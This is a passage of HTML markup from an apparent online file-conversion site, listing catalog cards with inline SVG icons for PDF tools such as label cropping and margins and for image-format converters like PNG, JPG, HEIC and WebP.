1.22386 2.22386 1 2.5 1V0C1.67157 0 1 0.671573 1 1.5H2ZM1 12V13.5H2V12H1ZM2.5 15H12.5V14H2.5V15ZM14 13.5V12H13V13.5H14ZM12.5 15C13.3284 15 14 14.3284 14 13.5H13C13 13.7761 12.7761 14 12.5 14V15ZM1 13.5C1 14.3284 1.67157 15 2.5 15V14C2.22386 14 2 13.7761 2 13.5H1Z" fill="#ffffff"></path> </g></svg>
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>Add Padding to PDF</h4>
<span class="color-violet catalog-box__tag ">PDF TOOLS</span>
</div>
<p>Easily convert, organize, edit, sign and compress your pdfs.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools">
<a href="pdf-margin.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_1 v1 ">
<svg width="64px" height="64px" viewBox="-4.2 -4.2 23.40 23.40" fill="none" xmlns="http://www.w3.org/2000/svg"><g id="SVGRepo_bgCarrier" stroke-width="0"><path transform="translate(-4.2, -4.2), scale(1.4625)" fill="#ff0000" d="M9.166.33a2.25 2.25 0 00-2.332 0l-5.25 3.182A2.25 2.25 0 00.5 5.436v5.128a2.25 2.25 0 001.084 1.924l5.25 3.182a2.25 2.25 0 002.332 0l5.25-3.182a2.25 2.25 0 001.084-1.924V5.436a2.25 2.25 0 00-1.084-1.924L9.166.33z" strokewidth="0"></path></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <path d="M2.5 6.5V6H2V6.5H2.5ZM6.5 6.5V6H6V6.5H6.5ZM6.5 10.5H6V11H6.5V10.5ZM13.5 3.5H14V3.29289L13.8536 3.14645L13.5 3.5ZM10.5 0.5L10.8536 0.146447L10.7071 0H10.5V0.5ZM2.5 7H3.5V6H2.5V7ZM3 11V8.5H2V11H3ZM3 8.5V6.5H2V8.5H3ZM3.5 8H2.5V9H3.5V8ZM4 7.5C4 7.77614 3.77614 8 3.5 8V9C4.32843 9 5 8.32843 5 7.5H4ZM3.5 7C3.77614 7 4 7.22386 4 7.5H5C5 6.67157 4.32843 6 3.5 6V7ZM6 6.5V10.5H7V6.5H6ZM6.5 11H7.5V10H6.5V11ZM9 9.5V7.5H8V9.5H9ZM7.5 6H6.5V7H7.5V6ZM9 7.5C9 6.67157 8.32843 6 7.5 6V7C7.77614 7 8 7.22386 8 7.5H9ZM7.5 11C8.32843 11 9 10.3284 9 9.5H8C8 9.77614 7.77614 10 7.5 10V11ZM10 6V11H11V6H10ZM10.5 7H13V6H10.5V7ZM10.5 9H12V8H10.5V9ZM2 5V1.5H1V5H2ZM13 3.5V5H14V3.5H13ZM2.5 1H10.5V0H2.5V1ZM10.1464 0.853553L13.1464 3.85355L13.8536 3.14645L10.8536 0.146447L10.1464 0.853553ZM2 1.5C2 1.22386 2.22386 1 2.5 1V0C1.67157 0 1 0.671573 1 1.5H2ZM1 12V13.5H2V12H1ZM2.5 15H12.5V14H2.5V15ZM14 13.5V12H13V13.5H14ZM12.5 15C13.3284 15 14 14.3284 14 13.5H13C13 13.7761 12.7761 14 12.5 14V15ZM1 13.5C1 14.3284 1.67157 15 2.5 15V14C2.22386 14 2 13.7761 2 13.5H1Z" fill="#ffffff"></path> </g></svg>
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>PDF Margin</h4>
<span class="color-violet catalog-box__tag ">PDF TOOLS</span>
</div>
<p>Easily convert, organize, edit, sign and compress your pdfs.</p>
</div>
</a>
</div>


<div class="col-lg-3 col-6 element-tools">
<a href="crop-flipkart-label" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_1 v1 ">
<svg width="64px" height="64px" viewBox="-4.2 -4.2 23.40 23.40" fill="none" xmlns="http://www.w3.org/2000/svg"><g id="SVGRepo_bgCarrier" stroke-width="0"><path transform="translate(-4.2, -4.2), scale(1.4625)" fill="#ff0000" d="M9.166.33a2.25 2.25 0 00-2.332 0l-5.25 3.182A2.25 2.25 0 00.5 5.436v5.128a2.25 2.25 0 001.084 1.924l5.25 3.182a2.25 2.25 0 002.332 0l5.25-3.182a2.25 2.25 0 001.084-1.924V5.436a2.25 2.25 0 00-1.084-1.924L9.166.33z" strokewidth="0"></path></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <path d="M2.5 6.5V6H2V6.5H2.5ZM6.5 6.5V6H6V6.5H6.5ZM6.5 10.5H6V11H6.5V10.5ZM13.5 3.5H14V3.29289L13.8536 3.14645L13.5 3.5ZM10.5 0.5L10.8536 0.146447L10.7071 0H10.5V0.5ZM2.5 7H3.5V6H2.5V7ZM3 11V8.5H2V11H3ZM3 8.5V6.5H2V8.5H3ZM3.5 8H2.5V9H3.5V8ZM4 7.5C4 7.77614 3.77614 8 3.5 8V9C4.32843 9 5 8.32843 5 7.5H4ZM3.5 7C3.77614 7 4 7.22386 4 7.5H5C5 6.67157 4.32843 6 3.5 6V7ZM6 6.5V10.5H7V6.5H6ZM6.5 11H7.5V10H6.5V11ZM9 9.5V7.5H8V9.5H9ZM7.5 6H6.5V7H7.5V6ZM9 7.5C9 6.67157 8.32843 6 7.5 6V7C7.77614 7 8 7.22386 8 7.5H9ZM7.5 11C8.32843 11 9 10.3284 9 9.5H8C8 9.77614 7.77614 10 7.5 10V11ZM10 6V11H11V6H10ZM10.5 7H13V6H10.5V7ZM10.5 9H12V8H10.5V9ZM2 5V1.5H1V5H2ZM13 3.5V5H14V3.5H13ZM2.5 1H10.5V0H2.5V1ZM10.1464 0.853553L13.1464 3.85355L13.8536 3.14645L10.8536 0.146447L10.1464 0.853553ZM2 1.5C2 1.22386 2.22386 1 2.5 1V0C1.67157 0 1 0.671573 1 1.5H2ZM1 12V13.5H2V12H1ZM2.5 15H12.5V14H2.5V15ZM14 13.5V12H13V13.5H14ZM12.5 15C13.3284 15 14 14.3284 14 13.5H13C13 13.7761 12.7761 14 12.5 14V15ZM1 13.5C1 14.3284 1.67157 15 2.5 15V14C2.22386 14 2 13.7761 2 13.5H1Z" fill="#ffffff"></path> </g></svg>
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>FlipKart Label Crop</h4>
<span class="color-violet catalog-box__tag ">PDF TOOLS</span>
</div>
<p>Easily convert, organize, edit, sign and compress your pdfs.</p>
</div>
</a>
</div>


<div class="col-lg-3 col-6 element-tools">
<a href="/crop-meesho-label" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_1 v1 ">
<svg width="64px" height="64px" viewBox="-4.2 -4.2 23.40 23.40" fill="none" xmlns="http://www.w3.org/2000/svg"><g id="SVGRepo_bgCarrier" stroke-width="0"><path transform="translate(-4.2, -4.2), scale(1.4625)" fill="#ff0000" d="M9.166.33a2.25 2.25 0 00-2.332 0l-5.25 3.182A2.25 2.25 0 00.5 5.436v5.128a2.25 2.25 0 001.084 1.924l5.25 3.182a2.25 2.25 0 002.332 0l5.25-3.182a2.25 2.25 0 001.084-1.924V5.436a2.25 2.25 0 00-1.084-1.924L9.166.33z" strokewidth="0"></path></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <path d="M2.5 6.5V6H2V6.5H2.5ZM6.5 6.5V6H6V6.5H6.5ZM6.5 10.5H6V11H6.5V10.5ZM13.5 3.5H14V3.29289L13.8536 3.14645L13.5 3.5ZM10.5 0.5L10.8536 0.146447L10.7071 0H10.5V0.5ZM2.5 7H3.5V6H2.5V7ZM3 11V8.5H2V11H3ZM3 8.5V6.5H2V8.5H3ZM3.5 8H2.5V9H3.5V8ZM4 7.5C4 7.77614 3.77614 8 3.5 8V9C4.32843 9 5 8.32843 5 7.5H4ZM3.5 7C3.77614 7 4 7.22386 4 7.5H5C5 6.67157 4.32843 6 3.5 6V7ZM6 6.5V10.5H7V6.5H6ZM6.5 11H7.5V10H6.5V11ZM9 9.5V7.5H8V9.5H9ZM7.5 6H6.5V7H7.5V6ZM9 7.5C9 6.67157 8.32843 6 7.5 6V7C7.77614 7 8 7.22386 8 7.5H9ZM7.5 11C8.32843 11 9 10.3284 9 9.5H8C8 9.77614 7.77614 10 7.5 10V11ZM10 6V11H11V6H10ZM10.5 7H13V6H10.5V7ZM10.5 9H12V8H10.5V9ZM2 5V1.5H1V5H2ZM13 3.5V5H14V3.5H13ZM2.5 1H10.5V0H2.5V1ZM10.1464 0.853553L13.1464 3.85355L13.8536 3.14645L10.8536 0.146447L10.1464 0.853553ZM2 1.5C2 1.22386 2.22386 1 2.5 1V0C1.67157 0 1 0.671573 1 1.5H2ZM1 12V13.5H2V12H1ZM2.5 15H12.5V14H2.5V15ZM14 13.5V12H13V13.5H14ZM12.5 15C13.3284 15 14 14.3284 14 13.5H13C13 13.7761 12.7761 14 12.5 14V15ZM1 13.5C1 14.3284 1.67157 15 2.5 15V14C2.22386 14 2 13.7761 2 13.5H1Z" fill="#ffffff"></path> </g></svg>
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>Meesho Label Crop</h4>
<span class="color-violet catalog-box__tag ">PDF TOOLS</span>
</div>
<p>Easily convert, organize, edit, sign and compress your pdfs.</p>
</div>
</a>
</div>


<div class="col-lg-3 col-6 element-tools">
<a href="0-translate-pdf" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_1 v1 ">
<svg width="64px" height="64px" viewBox="-4.2 -4.2 23.40 23.40" fill="none" xmlns="http://www.w3.org/2000/svg"><g id="SVGRepo_bgCarrier" stroke-width="0"><path transform="translate(-4.2, -4.2), scale(1.4625)" fill="#ff0000" d="M9.166.33a2.25 2.25 0 00-2.332 0l-5.25 3.182A2.25 2.25 0 00.5 5.436v5.128a2.25 2.25 0 001.084 1.924l5.25 3.182a2.25 2.25 0 002.332 0l5.25-3.182a2.25 2.25 0 001.084-1.924V5.436a2.25 2.25 0 00-1.084-1.924L9.166.33z" strokewidth="0"></path></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <path d="M2.5 6.5V6H2V6.5H2.5ZM6.5 6.5V6H6V6.5H6.5ZM6.5 10.5H6V11H6.5V10.5ZM13.5 3.5H14V3.29289L13.8536 3.14645L13.5 3.5ZM10.5 0.5L10.8536 0.146447L10.7071 0H10.5V0.5ZM2.5 7H3.5V6H2.5V7ZM3 11V8.5H2V11H3ZM3 8.5V6.5H2V8.5H3ZM3.5 8H2.5V9H3.5V8ZM4 7.5C4 7.77614 3.77614 8 3.5 8V9C4.32843 9 5 8.32843 5 7.5H4ZM3.5 7C3.77614 7 4 7.22386 4 7.5H5C5 6.67157 4.32843 6 3.5 6V7ZM6 6.5V10.5H7V6.5H6ZM6.5 11H7.5V10H6.5V11ZM9 9.5V7.5H8V9.5H9ZM7.5 6H6.5V7H7.5V6ZM9 7.5C9 6.67157 8.32843 6 7.5 6V7C7.77614 7 8 7.22386 8 7.5H9ZM7.5 11C8.32843 11 9 10.3284 9 9.5H8C8 9.77614 7.77614 10 7.5 10V11ZM10 6V11H11V6H10ZM10.5 7H13V6H10.5V7ZM10.5 9H12V8H10.5V9ZM2 5V1.5H1V5H2ZM13 3.5V5H14V3.5H13ZM2.5 1H10.5V0H2.5V1ZM10.1464 0.853553L13.1464 3.85355L13.8536 3.14645L10.8536 0.146447L10.1464 0.853553ZM2 1.5C2 1.22386 2.22386 1 2.5 1V0C1.67157 0 1 0.671573 1 1.5H2ZM1 12V13.5H2V12H1ZM2.5 15H12.5V14H2.5V15ZM14 13.5V12H13V13.5H14ZM12.5 15C13.3284 15 14 14.3284 14 13.5H13C13 13.7761 12.7761 14 12.5 14V15ZM1 13.5C1 14.3284 1.67157 15 2.5 15V14C2.22386 14 2 13.7761 2 13.5H1Z" fill="#ffffff"></path> </g></svg>
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>Translate PDF</h4>
<span class="color-violet catalog-box__tag ">PDF TOOLS</span>
</div>
<p>Easily convert, organize, edit, sign and compress your pdfs.</p>
</div>
</a>
</div>

<div class="col-lg-12 text-center index-actions check-tools__actions ">
<a href="/" class="index-btn button ">That's All</a>
</div>
</div>
<div class="row catalog-box tools-block-results" data-tools-block-type="1" style="display: none">
<div class="col-lg-3 col-6 element-tools">
<a href="image-to-png.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_2 v2 ">
<svg width="64px" height="64px" viewBox="-6.48 -6.48 36.96 36.96" fill="none" xmlns="http://www.w3.org/2000/svg"><g id="SVGRepo_bgCarrier" stroke-width="0"><path transform="translate(-6.48, -6.48), scale(2.31)" fill="#32ae6e" d="M9.166.33a2.25 2.25 0 00-2.332 0l-5.25 3.182A2.25 2.25 0 00.5 5.436v5.128a2.25 2.25 0 001.084 1.924l5.25 3.182a2.25 2.25 0 002.332 0l5.25-3.182a2.25 2.25 0 001.084-1.924V5.436a2.25 2.25 0 00-1.084-1.924L9.166.33z" strokewidth="0"></path></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <path d="M4 10V6C4 4.89543 4.89543 4 6 4H12M4.02693 18.329C4.18385 19.277 5.0075 20 6 20H18C19.1046 20 20 19.1046 20 18V14.1901M4.02693 18.329C4.00922 18.222 4 18.1121 4 18V15M4.02693 18.329L7.84762 14.5083C8.52765 13.9133 9.52219 13.8481 10.274 14.3494L10.7832 14.6888C11.5078 15.1719 12.4619 15.1305 13.142 14.5864L15.7901 12.4679C16.4651 11.9279 17.4053 11.8855 18.1228 12.3484C18.2023 12.3997 18.2731 12.4632 18.34 12.5301L20 14.1901M20 14.1901V6C20 4.89543 19.1046 4 18 4H17M11 9C11 10.1046 10.1046 11 9 11C7.89543 11 7 10.1046 7 9C7 7.89543 7.89543 7 9 7C10.1046 7 11 7.89543 11 9Z" stroke="#ffffff" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path> </g></svg>
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>Image to PNG</h4>
<span class="color-green catalog-box__tag ">IMAGE TOOLS</span>
</div>
<p>Easily convert, edit, resize and compress images online.</p>
</div>
</a>
</div>
<div class="col-lg-3 col-6 element-tools">
<a href="jpg-converter.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_2 v2 ">
<svg width="64px" height="64px" viewBox="-6.48 -6.48 36.96 36.96" fill="none" xmlns="http://www.w3.org/2000/svg"><g id="SVGRepo_bgCarrier" stroke-width="0"><path transform="translate(-6.48, -6.48), scale(2.31)" fill="#32ae6e" d="M9.166.33a2.25 2.25 0 00-2.332 0l-5.25 3.182A2.25 2.25 0 00.5 5.436v5.128a2.25 2.25 0 001.084 1.924l5.25 3.182a2.25 2.25 0 002.332 0l5.25-3.182a2.25 2.25 0 001.084-1.924V5.436a2.25 2.25 0 00-1.084-1.924L9.166.33z" strokewidth="0"></path></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <path d="M4 10V6C4 4.89543 4.89543 4 6 4H12M4.02693 18.329C4.18385 19.277 5.0075 20 6 20H18C19.1046 20 20 19.1046 20 18V14.1901M4.02693 18.329C4.00922 18.222 4 18.1121 4 18V15M4.02693 18.329L7.84762 14.5083C8.52765 13.9133 9.52219 13.8481 10.274 14.3494L10.7832 14.6888C11.5078 15.1719 12.4619 15.1305 13.142 14.5864L15.7901 12.4679C16.4651 11.9279 17.4053 11.8855 18.1228 12.3484C18.2023 12.3997 18.2731 12.4632 18.34 12.5301L20 14.1901M20 14.1901V6C20 4.89543 19.1046 4 18 4H17M11 9C11 10.1046 10.1046 11 9 11C7.89543 11 7 10.1046 7 9C7 7.89543 7.89543 7 9 7C10.1046 7 11 7.89543 11 9Z" stroke="#ffffff" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path> </g></svg>
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>Image to JPG</h4>
<span class="color-green catalog-box__tag ">IMAGE TOOLS</span>
</div>
<p>Easily convert, edit, resize and compress images online.</p>
</div>
</a>
</div>
<div class="col-lg-3 col-6 element-tools">
<a href="gif-converter.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_2 v2 ">
<svg width="64px" height="64px" viewBox="-6.48 -6.48 36.96 36.96" fill="none" xmlns="http://www.w3.org/2000/svg"><g id="SVGRepo_bgCarrier" stroke-width="0"><path transform="translate(-6.48, -6.48), scale(2.31)" fill="#32ae6e" d="M9.166.33a2.25 2.25 0 00-2.332 0l-5.25 3.182A2.25 2.25 0 00.5 5.436v5.128a2.25 2.25 0 001.084 1.924l5.25 3.182a2.25 2.25 0 002.332 0l5.25-3.182a2.25 2.25 0 001.084-1.924V5.436a2.25 2.25 0 00-1.084-1.924L9.166.33z" strokewidth="0"></path></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <path d="M4 10V6C4 4.89543 4.89543 4 6 4H12M4.02693 18.329C4.18385 19.277 5.0075 20 6 20H18C19.1046 20 20 19.1046 20 18V14.1901M4.02693 18.329C4.00922 18.222 4 18.1121 4 18V15M4.02693 18.329L7.84762 14.5083C8.52765 13.9133 9.52219 13.8481 10.274 14.3494L10.7832 14.6888C11.5078 15.1719 12.4619 15.1305 13.142 14.5864L15.7901 12.4679C16.4651 11.9279 17.4053 11.8855 18.1228 12.3484C18.2023 12.3997 18.2731 12.4632 18.34 12.5301L20 14.1901M20 14.1901V6C20 4.89543 19.1046 4 18 4H17M11 9C11 10.1046 10.1046 11 9 11C7.89543 11 7 10.1046 7 9C7 7.89543 7.89543 7 9 7C10.1046 7 11 7.89543 11 9Z" stroke="#ffffff" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path> </g></svg>
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>Image to GIF</h4>
<span class="color-green catalog-box__tag ">IMAGE TOOLS</span>
</div>
<p>Easily convert, edit, resize and compress images online.</p>
</div>
</a>
</div>
<div class="col-lg-3 col-6 element-tools">
<a href="bmp-converter.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_2 v2 ">
<svg width="64px" height="64px" viewBox="-6.48 -6.48 36.96 36.96" fill="none" xmlns="http://www.w3.org/2000/svg"><g id="SVGRepo_bgCarrier" stroke-width="0"><path transform="translate(-6.48, -6.48), scale(2.31)" fill="#32ae6e" d="M9.166.33a2.25 2.25 0 00-2.332 0l-5.25 3.182A2.25 2.25 0 00.5 5.436v5.128a2.25 2.25 0 001.084 1.924l5.25 3.182a2.25 2.25 0 002.332 0l5.25-3.182a2.25 2.25 0 001.084-1.924V5.436a2.25 2.25 0 00-1.084-1.924L9.166.33z" strokewidth="0"></path></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <path d="M4 10V6C4 4.89543 4.89543 4 6 4H12M4.02693 18.329C4.18385 19.277 5.0075 20 6 20H18C19.1046 20 20 19.1046 20 18V14.1901M4.02693 18.329C4.00922 18.222 4 18.1121 4 18V15M4.02693 18.329L7.84762 14.5083C8.52765 13.9133 9.52219 13.8481 10.274 14.3494L10.7832 14.6888C11.5078 15.1719 12.4619 15.1305 13.142 14.5864L15.7901 12.4679C16.4651 11.9279 17.4053 11.8855 18.1228 12.3484C18.2023 12.3997 18.2731 12.4632 18.34 12.5301L20 14.1901M20 14.1901V6C20 4.89543 19.1046 4 18 4H17M11 9C11 10.1046 10.1046 11 9 11C7.89543 11 7 10.1046 7 9C7 7.89543 7.89543 7 9 7C10.1046 7 11 7.89543 11 9Z" stroke="#ffffff" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path> </g></svg>
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>Image to BMP</h4>
<span class="color-green catalog-box__tag ">IMAGE TOOLS</span>
</div>
<p>Easily convert, edit, resize and compress images online.</p>
</div>
</a>
</div>
<div class="col-lg-3 col-6 element-tools">
<a href="avif-converter.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_2 v2 ">
<svg width="64px" height="64px" viewBox="-6.48 -6.48 36.96 36.96" fill="none" xmlns="http://www.w3.org/2000/svg"><g id="SVGRepo_bgCarrier" stroke-width="0"><path transform="translate(-6.48, -6.48), scale(2.31)" fill="#32ae6e" d="M9.166.33a2.25 2.25 0 00-2.332 0l-5.25 3.182A2.25 2.25 0 00.5 5.436v5.128a2.25 2.25 0 001.084 1.924l5.25 3.182a2.25 2.25 0 002.332 0l5.25-3.182a2.25 2.25 0 001.084-1.924V5.436a2.25 2.25 0 00-1.084-1.924L9.166.33z" strokewidth="0"></path></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <path d="M4 10V6C4 4.89543 4.89543 4 6 4H12M4.02693 18.329C4.18385 19.277 5.0075 20 6 20H18C19.1046 20 20 19.1046 20 18V14.1901M4.02693 18.329C4.00922 18.222 4 18.1121 4 18V15M4.02693 18.329L7.84762 14.5083C8.52765 13.9133 9.52219 13.8481 10.274 14.3494L10.7832 14.6888C11.5078 15.1719 12.4619 15.1305 13.142 14.5864L15.7901 12.4679C16.4651 11.9279 17.4053 11.8855 18.1228 12.3484C18.2023 12.3997 18.2731 12.4632 18.34 12.5301L20 14.1901M20 14.1901V6C20 4.89543 19.1046 4 18 4H17M11 9C11 10.1046 10.1046 11 9 11C7.89543 11 7 10.1046 7 9C7 7.89543 7.89543 7 9 7C10.1046 7 11 7.89543 11 9Z" stroke="#ffffff" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path> </g></svg>
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>Image to AVIF</h4>
<span class="color-green catalog-box__tag ">IMAGE TOOLS</span>
</div>
<p>Easily convert, edit, resize and compress images online.</p>
</div>
</a>
</div>
<div class="col-lg-3 col-6 element-tools">
<a href="tiff-converter.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_2 v2 ">
<svg width="64px" height="64px" viewBox="-6.48 -6.48 36.96 36.96" fill="none" xmlns="http://www.w3.org/2000/svg"><g id="SVGRepo_bgCarrier" stroke-width="0"><path transform="translate(-6.48, -6.48), scale(2.31)" fill="#32ae6e" d="M9.166.33a2.25 2.25 0 00-2.332 0l-5.25 3.182A2.25 2.25 0 00.5 5.436v5.128a2.25 2.25 0 001.084 1.924l5.25 3.182a2.25 2.25 0 002.332 0l5.25-3.182a2.25 2.25 0 001.084-1.924V5.436a2.25 2.25 0 00-1.084-1.924L9.166.33z" strokewidth="0"></path></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <path d="M4 10V6C4 4.89543 4.89543 4 6 4H12M4.02693 18.329C4.18385 19.277 5.0075 20 6 20H18C19.1046 20 20 19.1046 20 18V14.1901M4.02693 18.329C4.00922 18.222 4 18.1121 4 18V15M4.02693 18.329L7.84762 14.5083C8.52765 13.9133 9.52219 13.8481 10.274 14.3494L10.7832 14.6888C11.5078 15.1719 12.4619 15.1305 13.142 14.5864L15.7901 12.4679C16.4651 11.9279 17.4053 11.8855 18.1228 12.3484C18.2023 12.3997 18.2731 12.4632 18.34 12.5301L20 14.1901M20 14.1901V6C20 4.89543 19.1046 4 18 4H17M11 9C11 10.1046 10.1046 11 9 11C7.89543 11 7 10.1046 7 9C7 7.89543 7.89543 7 9 7C10.1046 7 11 7.89543 11 9Z" stroke="#ffffff" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path> </g></svg>
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>Image to TIFF</h4>
<span class="color-green catalog-box__tag ">IMAGE TOOLS</span>
</div>
<p>Easily convert, edit, resize and compress images online.</p>
</div>
</a>
</div>
<div class="col-lg-3 col-6 element-tools">
<a href="heic-converter.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_2 v2 ">
<svg width="64px" height="64px" viewBox="-6.48 -6.48 36.96 36.96" fill="none" xmlns="http://www.w3.org/2000/svg"><g id="SVGRepo_bgCarrier" stroke-width="0"><path transform="translate(-6.48, -6.48), scale(2.31)" fill="#32ae6e" d="M9.166.33a2.25 2.25 0 00-2.332 0l-5.25 3.182A2.25 2.25 0 00.5 5.436v5.128a2.25 2.25 0 001.084 1.924l5.25 3.182a2.25 2.25 0 002.332 0l5.25-3.182a2.25 2.25 0 001.084-1.924V5.436a2.25 2.25 0 00-1.084-1.924L9.166.33z" strokewidth="0"></path></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <path d="M4 10V6C4 4.89543 4.89543 4 6 4H12M4.02693 18.329C4.18385 19.277 5.0075 20 6 20H18C19.1046 20 20 19.1046 20 18V14.1901M4.02693 18.329C4.00922 18.222 4 18.1121 4 18V15M4.02693 18.329L7.84762 14.5083C8.52765 13.9133 9.52219 13.8481 10.274 14.3494L10.7832 14.6888C11.5078 15.1719 12.4619 15.1305 13.142 14.5864L15.7901 12.4679C16.4651 11.9279 17.4053 11.8855 18.1228 12.3484C18.2023 12.3997 18.2731 12.4632 18.34 12.5301L20 14.1901M20 14.1901V6C20 4.89543 19.1046 4 18 4H17M11 9C11 10.1046 10.1046 11 9 11C7.89543 11 7 10.1046 7 9C7 7.89543 7.89543 7 9 7C10.1046 7 11 7.89543 11 9Z" stroke="#ffffff" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path> </g></svg>
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>Image to HEIC</h4>
<span class="color-green catalog-box__tag ">IMAGE TOOLS</span>
</div>
<p>Easily convert, edit, resize and compress images online.</p>
</div>
</a>
</div>
<div class="col-lg-3 col-6 element-tools">
<a href="heif-converter.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_2 v2 ">
<svg width="64px" height="64px" viewBox="-6.48 -6.48 36.96 36.96" fill="none" xmlns="http://www.w3.org/2000/svg"><g id="SVGRepo_bgCarrier" stroke-width="0"><path transform="translate(-6.48, -6.48), scale(2.31)" fill="#32ae6e" d="M9.166.33a2.25 2.25 0 00-2.332 0l-5.25 3.182A2.25 2.25 0 00.5 5.436v5.128a2.25 2.25 0 001.084 1.924l5.25 3.182a2.25 2.25 0 002.332 0l5.25-3.182a2.25 2.25 0 001.084-1.924V5.436a2.25 2.25 0 00-1.084-1.924L9.166.33z" strokewidth="0"></path></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <path d="M4 10V6C4 4.89543 4.89543 4 6 4H12M4.02693 18.329C4.18385 19.277 5.0075 20 6 20H18C19.1046 20 20 19.1046 20 18V14.1901M4.02693 18.329C4.00922 18.222 4 18.1121 4 18V15M4.02693 18.329L7.84762 14.5083C8.52765 13.9133 9.52219 13.8481 10.274 14.3494L10.7832 14.6888C11.5078 15.1719 12.4619 15.1305 13.142 14.5864L15.7901 12.4679C16.4651 11.9279 17.4053 11.8855 18.1228 12.3484C18.2023 12.3997 18.2731 12.4632 18.34 12.5301L20 14.1901M20 14.1901V6C20 4.89543 19.1046 4 18 4H17M11 9C11 10.1046 10.1046 11 9 11C7.89543 11 7 10.1046 7 9C7 7.89543 7.89543 7 9 7C10.1046 7 11 7.89543 11 9Z" stroke="#ffffff" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path> </g></svg>
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>Image to HEIF</h4>
<span class="color-green catalog-box__tag ">IMAGE TOOLS</span>
</div>
<p>Easily convert, edit, resize and compress images online.</p>
</div>
</a>
</div>
<div class="col-lg-3 col-6 element-tools">
<a href="webp-converter.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_2 v2 ">
<svg width="64px" height="64px" viewBox="-6.48 -6.48 36.96 36.96" fill="none" xmlns="http://www.w3.org/2000/svg"><g id="SVGRepo_bgCarrier" stroke-width="0"><path transform="translate(-6.48, -6.48), scale(2.31)" fill="#32ae6e" d="M9.166.33a2.25 2.25 0 00-2.332 0l-5.25 3.182A2.25 2.25 0 00.5 5.436v5.128a2.25 2.25 0 001.084 1.924l5.25 3.182a2.25 2.25 0 002.332 0l5.25-3.182a2.25 2.25 0 001.084-1.924V5.436a2.25 2.25 0 00-1.084-1.924L9.166.33z" strokewidth="0"></path></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <path d="M4 10V6C4 4.89543 4.89543 4 6 4H12M4.02693 18.329C4.18385 19.277 5.0075 20 6 20H18C19.1046 20 20 19.1046 20 18V14.1901M4.02693 18.329C4.00922 18.222 4 18.1121 4 18V15M4.02693 18.329L7.84762 14.5083C8.52765 13.9133 9.52219 13.8481 10.274 14.3494L10.7832 14.6888C11.5078 15.1719 12.4619 15.1305 13.142 14.5864L15.7901 12.4679C16.4651 11.9279 17.4053 11.8855 18.1228 12.3484C18.2023 12.3997 18.2731 12.4632 18.34 12.5301L20 14.1901M20 14.1901V6C20 4.89543 19.1046 4 18 4H17M11 9C11 10.1046 10.1046 11 9 11C7.89543 11 7 10.1046 7 9C7 7.89543 7.89543 7 9 7C10.1046 7 11 7.89543 11 9Z" stroke="#ffffff" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path> 